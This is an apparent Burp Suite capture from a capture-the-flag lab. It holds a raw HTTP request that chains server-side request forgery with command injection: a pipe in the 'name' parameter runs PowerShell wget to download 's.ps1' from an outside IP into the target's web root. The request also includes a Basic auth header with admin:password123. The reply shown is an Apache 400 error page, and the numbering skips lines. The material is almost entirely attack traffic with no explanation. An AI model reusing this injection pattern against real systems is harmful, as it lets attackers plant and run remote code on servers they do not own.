 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /?r=
internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe%20wget%20%22http:
//10.8.163.164/s.ps1%22%20-outfile%20%22E:/xampp/htdocs/internal/s.ps1%22
HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
156 /*]]>*/--></style>
157 </head>
158
159 <body>
160 <h1>
Bad request!
</h1>
161 <p>
162
163
164 Your browser (or proxy) sent a request that
165 this server could not understand.
166
167 </p>
168 <p>
169 If you think this is a server error, please contact
170 the <a href="mailto:webmaster@ironcorp.me">webmaster</a>
.
171
172 </p>
173
174 <h2>
Error 400
</h2>
175 <address>
176 <a href="/">ironcorp.me</a>
<br />
177 <span>Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.4</span>
178 </address>
179 </body>
180 </html>
181
182
183 <!DOCTYPE HTML>
184 <html>
185 <head>
186 <title>